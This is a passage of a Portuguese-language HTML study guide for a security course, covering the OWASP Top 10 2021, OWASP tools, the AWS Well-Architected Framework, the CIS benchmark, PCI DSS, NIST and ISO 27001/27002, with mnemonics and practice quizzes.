            <tr><td>—</td><td>✦</td><td><strong>A10</strong> SSRF</td><td><span class="pill strat">Nova</span> veio da pesquisa com a comunidade (1º lugar nela).</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — as três que "sumiram"</span>
        <p>XSS, XXE e Insecure Deserialization <strong>não deixaram de ser riscos</strong> em 2021 — foram <strong>fundidos</strong>: <strong>XSS → A03 Injection</strong>, <strong>XXE → A05 Security Misconfiguration</strong>, <strong>Insecure Deserialization → A08 Software and Data Integrity Failures</strong>. Alternativa dizendo "o XSS foi removido do Top 10 2021 por ter sido resolvido" está errada.</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Comparando o OWASP Top 10 de 2017 com o de 2021, assinale a afirmação <strong>correta</strong>.</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Injection permaneceu em 1º lugar, e XSS ganhou uma categoria própria.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Broken Access Control subiu para o 1º lugar, e XSS passou a fazer parte de Injection.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Sensitive Data Exposure foi mantida com o mesmo nome em 2º lugar.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Insecure Design já existia em 2017 e só mudou de posição.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Em 2021, <strong>A01 Broken Access Control</strong> (era A5) assumiu o topo e o <strong>XSS foi incorporado a A03 Injection</strong>. Injection caiu para 3º; Sensitive Data Exposure foi <em>renomeada</em> para Cryptographic Failures (A02); Insecure Design é uma das <em>três categorias novas</em> de 2021.</div>
      </div>

      <h3 id="top10-top4">As 4 primeiras categorias em detalhe</h3>
      <p>A videoaula aprofunda as quatro vulnerabilidades no topo da lista de 2021. São as que mais aparecem em cenários de prova.</p>

      <div class="card reveal">
        <h4>A01 · Broken Access Control — "você é quem diz, mas pode fazer isso?"</h4>
        <p>Controle de acesso é a regra que decide <strong>o que</strong> um usuário autenticado pode fazer. A falha acontece quando essa regra não existe, só existe no front-end ou pode ser contornada.</p>
        <ul>
          <li><strong>Formas comuns:</strong> IDOR (trocar o ID na URL), escalada de privilégio (usuário vira admin alterando um campo <code>role</code> enviado no JSON), acesso direto a rotas de admin não linkadas (<em>forced browsing</em>), CORS liberado para qualquer origem, JWT manipulado.</li>
          <li><strong>Prevenção:</strong> <strong>negar por padrão</strong>; checar no <em>servidor</em>, a cada requisição, a permissão <strong>e a propriedade</strong> do recurso; aplicar menor privilégio; registrar e alertar falhas de acesso; invalidar sessões no logout.</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>A02 · Cryptographic Failures — dado sensível mal protegido</h4>
        <p>Antes chamada <em>Sensitive Data Exposure</em>. Agrupa ausência de criptografia e uso de criptografia errada.</p>
        <ul>
          <li><strong>Formas comuns:</strong> tráfego em HTTP; senhas em texto puro ou com hash rápido (MD5, SHA-1) e sem <em>salt</em>; algoritmos obsoletos (DES, RC4); chaves fixas no código ou no repositório; certificado não validado.</li>
          <li><strong>Prevenção:</strong> classificar os dados e não guardar o que não é necessário; TLS em tudo (com HSTS); criptografar em repouso (AES-GCM); senhas com função de hash <em>lenta</em> e com salt (bcrypt, scrypt, Argon2); chaves num gerenciador (AWS KMS, Secrets Manager).</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>A03 · Injection — dado do usuário interpretado como comando</h4>
        <p>Inclui SQL, NoSQL, comando de SO, LDAP, ORM e, desde 2021, <strong>XSS</strong>.</p>
        <ul>
          <li><strong>Raiz:</strong> input não validado nem separado do comando.</li>
          <li><strong>Prevenção:</strong> API segura/queries parametrizadas; validação no servidor por allowlist; escape específico do interpretador quando não houver alternativa; <code>LIMIT</code> nas queries para reduzir o vazamento em massa; SAST e DAST no pipeline.</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>A04 · Insecure Design — a falha está no desenho, não no código</h4>
        <p>Categoria <strong>nova em 2021</strong>. Um design inseguro <strong>não se corrige com uma implementação perfeita</strong>: o controle de segurança necessário simplesmente nunca foi pensado.</p>
        <ul>
          <li><strong>Exemplos:</strong> recuperar senha com "pergunta secreta" (respostas descobríveis em redes sociais); site de ingressos sem limite de compra por usuário, permitindo que um bot compre tudo; fluxo de pagamento que confia no preço enviado pelo cliente.</li>
          <li><strong>Prevenção:</strong> <strong>modelagem de ameaças</strong> (ex.: STRIDE) nas funcionalidades críticas; casos de abuso escritos junto com as histórias de usuário; bibliotecas de padrões de design seguro; ciclo de desenvolvimento seguro — é o Security by Design da Aula 1.</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — Insecure Design × Security Misconfiguration</span>
        <p><strong>A04 Insecure Design</strong>: o controle <em>não foi projetado</em> (não existe limite de tentativas no fluxo, a regra de negócio é explorável). <strong>A05 Security Misconfiguration</strong>: o controle existe, mas está <em>mal configurado</em> (senha padrão ativa, debug ligado em produção, bucket público). Pergunta-chave: "corrigir a configuração resolve?" Se sim, é A05; se é preciso redesenhar o fluxo, é A04.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Um sistema permite recuperar a senha respondendo "qual o nome do seu primeiro animal de estimação?". A implementação está livre de bugs, mas atacantes descobrem as respostas pelas redes sociais das vítimas. Qual categoria do Top 10 2021 melhor descreve o problema?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>A05 — Security Misconfiguration.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>A03 — Injection.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>A04 — Insecure Design.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>A06 — Vulnerable and Outdated Components.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O código funciona como projetado — o problema é o <strong>próprio desenho</strong> do fluxo de recuperação, que nenhuma implementação corrige: <strong>A04 Insecure Design</strong> (o OWASP usa exatamente esse exemplo). Não é configuração (A05), não há input interpretado como comando (A03), nem biblioteca desatualizada (A06).</div>
      </div>

      <div class="callout reveal">
        <span class="tag">ℹ Além do material — edição 2025</span>
        <p>A OWASP publicou em novembro de 2025 uma nova edição do Top 10. Entre as mudanças: Security Misconfiguration sobe para A02, nasce <strong>A03 Software Supply Chain Failures</strong> (ampliando os componentes vulneráveis), o SSRF é incorporado a Broken Access Control e surge <strong>A10 Mishandling of Exceptional Conditions</strong>. <strong>A disciplina e a prova usam a edição 2021</strong> — use a tabela de 2021 para responder.</p>
      </div>

      <h3 id="owasp-projetos">Outros projetos OWASP</h3>

      <div class="card reveal">
        <h4>OWASP Dependency-Track — gestão de risco das dependências (SCA)</h4>
        <p>Plataforma que mantém uma visão de <strong>todas as dependências</strong> de cada projeto (o "portfólio") e cruza com fontes de vulnerabilidades conhecidas — <strong>NIST NVD</strong> (National Vulnerability Database), <strong>VulnDB</strong> e outras fontes públicas — para classificar cada dependência por <strong>nível de risco</strong> e priorizar as mais críticas. Recebe a lista de componentes no formato de SBOM (CycloneDX). Para tirar mais proveito, a aula recomenda:</p>
        <ul>
          <li><strong>Integrar ao pipeline de CI:</strong> avaliar as dependências automaticamente a cada build.</li>
          <li><strong>Monitorar o portfólio regularmente:</strong> uma biblioteca segura hoje pode ganhar uma CVE amanhã.</li>
          <li><strong>Política de aceitação de dependências:</strong> definir quais são permitidas e quais são proibidas.</li>
          <li><strong>Treinar e sensibilizar a equipe</strong> sobre a gestão segura de dependências.</li>
        </ul>
      </div>

      <p>O <strong>Juice Shop</strong> e o <strong>WebGoat</strong> são aplicações <strong>deliberadamente inseguras</strong> para praticar a exploração e a correção de vulnerabilidades sem risco para sistemas reais. Benefícios citados: aprendizado prático em ambiente seguro, sensibilização para segurança e aprimoramento de habilidades. A aula compara os dois em quatro critérios:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Critério</th><th>WebGoat</th><th>Juice Shop</th></tr></thead>
          <tbody>
            <tr><td><strong>Enfoque</strong></td><td><strong>Lições</strong>, cada uma com um desafio sobre uma vulnerabilidade (SQLi, XSS, autenticação, controle de acesso…).</td><td>Um <strong>e-commerce</strong> inseguro com desafios contínuos, sem lições separadas.</td></tr>
            <tr><td><strong>Ambiente</strong></td><td>Instruções específicas para cada vulnerabilidade, abordada <strong>individualmente</strong>.</td><td>Experiência <strong>contínua e dinâmica</strong>: explorar a aplicação inteira, achar e corrigir falhas.</td></tr>
            <tr><td><strong>Realismo</strong></td><td>Mais "plataforma de treinamento"; conceitos ensinados de forma <strong>isolada</strong>.</td><td>Simula uma aplicação <strong>real</strong>.</td></tr>
            <tr><td><strong>Tecnologia</strong></td><td>Várias versões (o material cita Java, .NET, Node.js) — o projeto principal é Java.</td><td><strong>Somente JavaScript/Node.js.</strong></td></tr>
          </tbody>
        </table>
      </div>
      <p>O nome <em>WebGoat</em> combina "Web" e "Goat" (bode): o bode é o alvo onde se pratica. A recomendação da aula é usar os dois.</p>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Um time quer treinar desenvolvedores com <strong>lições guiadas</strong>, cada uma focada em uma vulnerabilidade específica, com instruções passo a passo. Qual projeto OWASP se encaixa melhor?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>OWASP WebGoat.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>OWASP Juice Shop.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>OWASP Dependency-Track.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>OWASP Top 10.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O <strong>WebGoat</strong> é organizado em <strong>lições</strong> por vulnerabilidade. O <em>Juice Shop</em> é um e-commerce realista com desafios contínuos, sem lições isoladas; o <em>Dependency-Track</em> gerencia risco de dependências; o <em>Top 10</em> é um documento, não um ambiente de treino.</div>
      </div>

      <div class="card reveal">
        <h4>OWASP Web Security Testing Guide (WSTG)</h4>
        <p>Guia abrangente e prático de <strong>como testar</strong> a segurança de aplicações web — do básico às técnicas avançadas —, revisado periodicamente pela comunidade. Seções citadas na aula:</p>
        <ul>
          <li><strong>Information Gathering:</strong> descobrir tecnologias usadas, estrutura de diretórios e detalhes úteis ao atacante.</li>
          <li><strong>Configuration and Deployment Management Testing:</strong> fraquezas na configuração e na implantação.</li>
          <li><strong>Identity Management Testing:</strong> mecanismos de gestão de identidade (criação de contas, papéis).</li>
          <li><strong>Authentication Testing:</strong> força bruta, política de senha, MFA.</li>
          <li><strong>Session Management Testing:</strong> sessões que não expiram, roubadas ou não autenticadas.</li>
          <li><strong>Input Validation Testing:</strong> SQL Injection, XSS e outros ataques por input malicioso.</li>
          <li><strong>Error Handling Testing:</strong> erros e exceções que expõem informação sensível.</li>
        </ul>
      </div>

      <div class="card reveal">
        <h4>OWASP ZAP (Zed Attack Proxy) — o hands-on da aula</h4>
        <p>Ferramenta gratuita de <strong>DAST</strong>. Funciona como um <strong>proxy</strong> entre o navegador e a aplicação, vendo e alterando as requisições. Recursos principais: <em>spider</em> (mapeia as páginas), <strong>scan passivo</strong> (só observa o tráfego e aponta problemas, como cabeçalhos de segurança ausentes) e <strong>scan ativo</strong> (envia ataques reais — SQLi, XSS — e por isso só deve ser usado em ambiente autorizado). Pode rodar no pipeline de CI contra o ambiente de homologação. Desde 2023 o ZAP é mantido fora da OWASP, mas continua conhecido como "OWASP ZAP".</p>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Documento OWASP</th><th>Responde à pergunta</th><th>Natureza</th></tr></thead>
          <tbody>
            <tr><td><strong>Top 10</strong></td><td>"Quais são os riscos mais críticos?"</td><td>Conscientização — não é norma nem checklist completo.</td></tr>
            <tr><td><strong>WSTG</strong></td><td>"Como eu <em>testo</em> se a aplicação é segura?"</td><td>Metodologia de teste (pentest).</td></tr>
            <tr><td>ASVS</td><td>"Que <em>requisitos</em> de segurança a aplicação deve cumprir?"</td><td>Padrão verificável em níveis (L1–L3).</td></tr>
            <tr><td>Cheat Sheet Series</td><td>"Como implemento a defesa X?"</td><td>Guias curtos por tema.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>O <strong>OWASP Top 10 não é uma norma de conformidade</strong> nem uma lista exaustiva. Ele é um documento de <strong>conscientização</strong> sobre os riscos mais comuns. Uma aplicação "sem nenhum item do Top 10" não está automaticamente segura, e não existe "certificação OWASP Top 10".</p>
      </div>

      <!-- ============================================================ AULA 6 ============================================================ -->
      <h2 id="well-architected"><span class="h2-kicker">Aula 6 · Padrões de segurança</span>AWS Well-Architected Framework</h2>
      <p>O <span class="lead-term">Well-Architected Framework</span> é o conjunto de boas práticas da AWS para avaliar e melhorar arquiteturas na nuvem — um padrão que, na prática, as outras nuvens também seguem (Azure e Google Cloud têm frameworks equivalentes). Ele se organiza em <strong>6 pilares</strong>, e a disciplina dá destaque ao de <strong>Segurança</strong>.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Pilar (nome oficial)</th><th>Pergunta que responde</th></tr></thead>
          <tbody>
            <tr><td><strong>Excelência Operacional</strong> (Operational Excellence)</td><td>Como operar, monitorar e melhorar continuamente o sistema? (automação, IaC, mudanças pequenas e reversíveis)</td></tr>
            <tr><td><strong>Segurança</strong> (Security)</td><td>Como proteger dados, sistemas e ativos?</td></tr>
            <tr><td><strong>Confiabilidade</strong> (Reliability)</td><td>O sistema se recupera de falhas e cumpre o que promete?</td></tr>
            <tr><td><strong>Eficiência de Performance</strong> (Performance Efficiency)</td><td>Uso eficiente dos recursos conforme a demanda muda?</td></tr>
            <tr><td><strong>Otimização de Custos</strong> (Cost Optimization)</td><td>Entregar valor pelo menor custo?</td></tr>
            <tr><td><strong>Sustentabilidade</strong> (Sustainability)</td><td>Minimizar o impacto ambiental? (o 6º pilar, adicionado em 2021)</td></tr>
          </tbody>
        </table>
      </div>

      <div class="mnemonic">
        <div class="m-head">Mnemônico — os 6 pilares</div>
        <div class="m-word">"<b>E</b>u <b>S</b>empre <b>C</b>onfio <b>E</b>m <b>O</b>bras <b>S</b>ustentáveis"</div>
        <ul>
          <li><b>E</b> → <strong>E</strong>xcelência Operacional</li>
          <li><b>S</b> → <strong>S</strong>egurança</li>
          <li><b>C</b> → <strong>C</strong>onfiabilidade</li>
          <li><b>E</b> → <strong>E</strong>ficiência de Performance</li>
          <li><b>O</b> → <strong>O</strong>timização de Custos</li>
          <li><b>S</b> → <strong>S</strong>ustentabilidade</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — nomes dos pilares</span>
        <p>O material usa traduções livres ("Performance Operacional", "Resiliência"). Os nomes oficiais em português são <strong>Excelência Operacional</strong> e <strong>Confiabilidade</strong>. Itens como <em>Escalabilidade</em>, <em>Disponibilidade</em> ou <em>Usabilidade</em> <strong>não são pilares</strong> — são distratores comuns.</p>
      </div>

      <div class="card reveal">
        <h4>Pilar de Segurança — princípios de design</h4>
        <ul>
          <li><strong>Base sólida de identidade:</strong> menor privilégio, separação de funções, sem credenciais de longa duração.</li>
          <li><strong>Rastreabilidade:</strong> logs e métricas de todas as ações, com alertas automáticos.</li>
          <li><strong>Segurança em todas as camadas:</strong> rede, instância, aplicação, dados (defesa em profundidade).</li>
          <li><strong>Automatizar as boas práticas</strong> de segurança (controles como código).</li>
          <li><strong>Proteger dados em trânsito e em repouso.</strong></li>
          <li><strong>Manter pessoas longe dos dados:</strong> reduzir acesso manual direto.</li>
          <li><strong>Preparar-se para eventos de segurança:</strong> plano de resposta a incidentes e simulações.</li>
        </ul>
        <p>Base de tudo: o <strong>Modelo de Responsabilidade Compartilhada</strong> — a AWS cuida da segurança <em>da</em> nuvem (data centers, hardware, hipervisor); o cliente cuida da segurança <em>na</em> nuvem (dados, IAM, configuração, criptografia, aplicação).</p>
      </div>

      <h3 id="aws-ferramentas">Well-Architected Tool × Trusted Advisor × Security Hub</h3>
      <p>As três ferramentas AWS do hands-on avaliam a sua nuvem e dão recomendações, mas de jeitos diferentes. O critério de distinção é <strong>como</strong> cada uma chega às recomendações.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Ferramenta</th><th>Como funciona</th><th>Escopo</th><th>Resultado</th></tr></thead>
          <tbody>
            <tr><td><strong>AWS Well-Architected Tool</strong></td><td><strong>Questionário</strong> respondido pela equipe sobre um workload.</td><td>Os 6 pilares do framework.</td><td>Riscos altos/médios e um plano de melhoria.</td></tr>
            <tr><td><strong>AWS Trusted Advisor</strong></td><td><strong>Verificações automáticas</strong> sobre a conta.</td><td>Otimização de custos, performance, segurança, tolerância a falhas, limites de serviço e excelência operacional.</td><td>Recomendações por categoria (o conjunto completo exige plano de suporte Business ou superior).</td></tr>
            <tr><td><strong>AWS Security Hub</strong></td><td><strong>Avalia continuamente</strong> a conta contra <strong>padrões de segurança</strong> e <strong>agrega achados</strong> de outros serviços (GuardDuty, Inspector, Macie…).</td><td>Só segurança e conformidade.</td><td>Pontuação de conformidade por padrão e lista centralizada de achados.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout reveal">
        <span class="tag">ℹ Os 4 padrões verificados pelo Security Hub (segundo a aula)</span>
        <p><strong>AWS Foundational Security Best Practices</strong> (melhores práticas básicas da AWS) · <strong>CIS AWS Foundations Benchmark</strong> · <strong>PCI DSS</strong> · <strong>NIST SP 800-53</strong>. A aula também apresenta <strong>ISO 27001/27002</strong>, que não são padrões da AWS nem do Security Hub, mas valem como base para qualquer organização.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Qual serviço AWS verifica continuamente a conta contra padrões como CIS AWS Foundations Benchmark, PCI DSS e NIST 800-53 e centraliza os achados de outros serviços de segurança?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>AWS Well-Architected Tool.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>AWS Trusted Advisor.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>AWS Security Hub.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>AWS Cost Explorer.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> O <strong>Security Hub</strong> é o painel de postura de segurança: compara a conta com padrões de conformidade e agrega achados. A <em>WA Tool</em> é um questionário sobre os 6 pilares; o <em>Trusted Advisor</em> faz verificações automáticas amplas (custo, performance, limites…), não por padrão de conformidade; o <em>Cost Explorer</em> analisa gastos.</div>
      </div>

      <h3 id="cis">CIS AWS Foundations Benchmark</h3>
      <p>Framework do <strong>Center for Internet Security (CIS)</strong> com configurações seguras e boas práticas para fortalecer uma conta AWS. O material cita a versão <strong>1.4.0</strong> e <strong>2 níveis de conformidade</strong>: o <strong>Nível 1</strong> é a base prática, de baixo impacto na operação; o <strong>Nível 2</strong> adiciona controles mais restritivos (defesa em profundidade) para ambientes que exigem mais segurança. É atualizado regularmente para novas ameaças.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Área</th><th>Foco</th></tr></thead>
          <tbody>
            <tr><td>1. Identidade e acesso</td><td>Autenticação, autorização, grupos e políticas (IAM, MFA na conta root).</td></tr>
            <tr><td>2. Monitoramento e registro</td><td>Logs e monitoramento para detectar e responder a eventos (CloudTrail, CloudWatch).</td></tr>
            <tr><td>3. Armazenamento seguro</td><td>S3 com controle de acesso e criptografia.</td></tr>
            <tr><td>4. Rede segura</td><td>Firewall/NAT, security groups, VPC, tráfego de rede.</td></tr>
            <tr><td>5. Máquinas virtuais (EC2)</td><td>Inicialização segura e gestão de imagens.</td></tr>
            <tr><td>6. Gerenciamento de configuração</td><td>Uso do AWS Config para avaliar conformidade.</td></tr>
            <tr><td>7. Segurança da informação</td><td>Classificação e proteção dos dados.</td></tr>
            <tr><td>8. Conformidade e integridade</td><td>Verificações e auditorias regulares.</td></tr>
            <tr><td>9. Nível de aplicação</td><td>Configuração segura de Lambda e bancos de dados.</td></tr>
            <tr><td>10. Emergências</td><td>Planos de resposta a incidentes e continuidade de negócios.</td></tr>
          </tbody>
        </table>
      </div>

      <h3 id="pci-dss">PCI DSS</h3>
      <p>O <span class="lead-term">PCI DSS</span> (Payment Card Industry Data Security Standard — Padrão de Segurança de Dados da Indústria de Cartões de Pagamento) nasceu quando as principais bandeiras se uniram no <strong>PCI SSC</strong> para definir requisitos que protegem os dados dos portadores de cartão. Vale para <strong>toda organização que armazena, processa ou transmite dados de cartão</strong>. O padrão oficial tem <strong>6 objetivos e 12 requisitos</strong>; os pontos destacados na aula se encaixam neles assim:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Objetivo</th><th>Requisitos</th><th>Pontos da aula</th></tr></thead>
          <tbody>
            <tr><td><strong>Construir e manter rede e sistemas seguros</strong></td><td>1. Controles de segurança de rede (firewall) · 2. Configurações seguras</td><td>Implementar firewalls; <strong>evitar senhas padrão</strong> de fábrica.</td></tr>
            <tr><td><strong>Proteger os dados da conta</strong></td><td>3. Proteger dados armazenados · 4. Criptografia forte na transmissão</td><td>Criptografar dados sensíveis; <strong>mascarar/truncar</strong> o número do cartão (exibir só parte, ex.: os 4 últimos dígitos).</td></tr>
            <tr><td><strong>Programa de gestão de vulnerabilidades</strong></td><td>5. Proteção contra malware · 6. Sistemas e software seguros</td><td>Antivírus atualizado; proteger as aplicações contra vulnerabilidades comuns (o Top 10).</td></tr>
            <tr><td><strong>Controle de acesso forte</strong></td><td>7. Acesso pela necessidade de conhecer · 8. Identificar e autenticar usuários · 9. Restringir acesso físico</td><td><strong>Acesso mínimo necessário</strong>; <strong>identificação única</strong> para cada pessoa com acesso.</td></tr>
            <tr><td><strong>Monitorar e testar as redes</strong></td><td>10. Registrar e monitorar todo acesso · 11. Testar a segurança regularmente</td><td>Monitorar acessos, rastrear eventos, testar sistemas e processos.</td></tr>
            <tr><td><strong>Política de segurança da informação</strong></td><td>12. Apoiar a segurança com políticas organizacionais</td><td>Políticas para funcionários e contratados.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>O PCI DSS é <strong>obrigatório</strong> para quem lida com dados de cartão — mas por exigência <strong>contratual das bandeiras</strong> (via adquirentes e bancos), <strong>não é uma lei</strong> como a LGPD. E ele não trata de PIX nem de dados pessoais em geral: o escopo é o <strong>dado de cartão</strong>. Truncar/mascarar o número na tela é exigência típica.</p>
      </div>

      <div class="quiz reveal" data-answer="B">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Um e-commerce exibe na tela "Cartão final 4821" em vez do número completo, e cada atendente tem login próprio, sem contas compartilhadas. Essas práticas atendem a qual padrão, e a quais pontos dele?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>ISO 27002 — gestão de ativos e segurança física.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>PCI DSS — mascarar/truncar os dados do titular e atribuir identificação única a cada pessoa com acesso.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>NIST CSF — funções Detectar e Responder.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>CIS AWS Foundations — nível 2 de armazenamento seguro.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> <strong>Truncar o número do cartão</strong> e <strong>identificação única por pessoa</strong> são requisitos literais do <strong>PCI DSS</strong>. A <em>ISO 27002</em> é genérica e não trata de cartão; <em>Detectar/Responder</em> são sobre incidentes; o <em>CIS</em> configura a conta AWS, não a exibição de dados de cartão.</div>
      </div>

      <h3 id="nist">NIST — 800-53 e as 5 funções</h3>
      <p>O <strong>NIST</strong> (National Institute of Standards and Technology — Instituto Nacional de Padrões e Tecnologia dos EUA) promove inovação por meio de ciência, padrões e tecnologia de medição. Em <strong>fevereiro de 2013</strong>, começou a trabalhar com o setor privado para reunir as melhores práticas da indústria numa estrutura de segurança cibernética, amplamente adotada desde então. A aula apresenta cinco <strong>funções essenciais</strong>, cada uma com categorias e planos de ação:</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Função</th><th>Momento</th><th>Objetivo</th><th>Categorias (exemplos)</th></tr></thead>
          <tbody>
            <tr><td><strong>Identificar</strong> (Identify)</td><td>Antes</td><td>Entender ativos, recursos críticos e riscos.</td><td>Gestão de ativos, ambiente de negócios, governança, avaliação e estratégia de riscos, cadeia de suprimentos.</td></tr>
            <tr><td><strong>Proteger</strong> (Protect)</td><td>Antes</td><td>Implementar salvaguardas técnicas e físicas.</td><td>Identidade e controle de acesso, treinamento, segurança de dados, manutenção, tecnologia de proteção.</td></tr>
            <tr><td><strong>Detectar</strong> (Detect)</td><td>Durante</td><td>Alertar a organização sobre ataques.</td><td>Anomalias e eventos, monitoramento contínuo, processos de detecção.</td></tr>
            <tr><td><strong>Responder</strong> (Respond)</td><td>Durante</td><td>Agir adequadamente sobre o incidente.</td><td>Planejamento de resposta, comunicações, análise, mitigação, melhorias.</td></tr>
            <tr><td><strong>Recuperar</strong> (Recover)</td><td>Depois</td><td>Restaurar a continuidade dos negócios (resiliência).</td><td>Planejamento de recuperação, melhorias, comunicações.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="mnemonic">
        <div class="m-head">Mnemônico — as 5 funções, na ordem do incidente</div>
        <div class="m-word">"<b>I</b>dentifico, <b>P</b>rotejo, <b>D</b>etecto, <b>R</b>espondo, <b>R</b>ecupero"</div>
        <ul>
          <li><b>I · P</b> → antes do ataque (conhecer e blindar)</li>
          <li><b>D · R</b> → durante (perceber e agir)</li>
          <li><b>R</b> → depois (voltar a operar)</li>
        </ul>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha — 800-53 × CSF</span>
        <p>O material apresenta as 5 funções junto com o <strong>NIST 800-53</strong>, mas tecnicamente elas são do <strong>NIST Cybersecurity Framework (CSF)</strong> — o trabalho iniciado em 2013 é o CSF. O <strong>SP 800-53</strong> é outra publicação: o <strong>catálogo de controles</strong> de segurança e privacidade (Revisão 5, de 2020), organizado em famílias (controle de acesso, auditoria, resposta a incidentes…) e com linhas de base <strong>Baixa, Moderada e Alta</strong>, exigido pela FISMA. Se a questão pedir as 5 funções, responda Identificar–Proteger–Detectar–Responder–Recuperar; se pedir o "catálogo de centenas de controles", é o 800-53. (O CSF 2.0, de 2024, adicionou uma 6ª função, <em>Governar</em>.)</p>
      </div>

      <div class="quiz reveal" data-answer="D">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Após um ataque de ransomware, a empresa executa seu plano para restaurar backups e retomar a operação, comunicando o andamento aos clientes. Qual função do NIST corresponde a essa atividade?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Identificar.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Proteger.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Detectar.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Recuperar.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> Restaurar a operação e garantir a continuidade do negócio <strong>depois</strong> do incidente é <strong>Recuperar</strong>. <em>Identificar</em> e <em>Proteger</em> acontecem antes do ataque; <em>Detectar</em> é perceber o ataque. (Conter o ataque em andamento seria <em>Responder</em>.)</div>
      </div>

      <h3 id="iso">ISO 27001 e ISO 27002</h3>
      <p>Normas globalmente reconhecidas sobre <span class="lead-term">SGSI</span> — Sistema de Gestão de Segurança da Informação, o conjunto de políticas, processos e controles com que a organização gerencia seus riscos de segurança. A distinção é o ponto central: a <strong>27001 diz O QUÊ</strong> o SGSI precisa ter (requisitos, certificável); a <strong>27002 diz COMO</strong> implementar os controles (guia de boas práticas, não certificável).</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Aspecto</th><th>ISO/IEC 27001</th><th>ISO/IEC 27002</th></tr></thead>
          <tbody>
            <tr><td><strong>Natureza</strong></td><td><strong>Requisitos</strong> do SGSI</td><td><strong>Guia</strong> de controles e boas práticas</td></tr>
            <tr><td><strong>Certificável?</strong></td><td><span class="pill ok">Sim</span> — auditoria externa</td><td><span class="pill warn">Não</span></td></tr>
            <tr><td><strong>Pontos principais</strong></td><td>Escopo e contexto (limites do SGSI, partes interessadas, requisitos legais) · Política de Segurança da Informação (PSI) alinhada aos objetivos de negócio · Avaliação e tratamento de riscos (ameaças, vulnerabilidades, impactos → mitigar ou aceitar)</td><td>Políticas de segurança · Gestão de ativos (identificar, classificar, proteger) · Segurança em RH (seleção, contratação, conscientização) · Controle de acesso (privilégios, autenticação, autorização)</td></tr>
            <tr><td><strong>Estrutura</strong></td><td>Cláusulas de gestão no ciclo PDCA (Planejar, Fazer, Checar, Agir) + Anexo A com a lista de controles.</td><td>Detalha cada controle do Anexo A. Na revisão de 2022: <strong>93 controles em 4 temas</strong> (organizacionais, pessoas, físicos, tecnológicos); a versão de 2013 tinha 114 controles em 14 seções.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="card reveal">
        <h4>Benefícios citados na aula</h4>
        <ul>
          <li><strong>Gestão de riscos eficaz:</strong> abordagem estruturada para identificar, avaliar e tratar riscos.</li>
          <li><strong>Conformidade legal e regulatória.</strong></li>
          <li><strong>Aumento da conscientização:</strong> cultura de segurança, menos risco de erro humano.</li>
          <li><strong>Confiança dos stakeholders</strong> (clientes, parceiros).</li>
          <li><strong>Melhoria contínua</strong> por auditorias, revisões e atualizações regulares do SGSI.</li>
        </ul>
      </div>

      <div class="quiz reveal" data-answer="A">
        <span class="quiz-label">Questão</span>
        <p class="q-text">Sobre as normas ISO/IEC 27001 e 27002, assinale a alternativa correta.</p>
        <ul class="options">
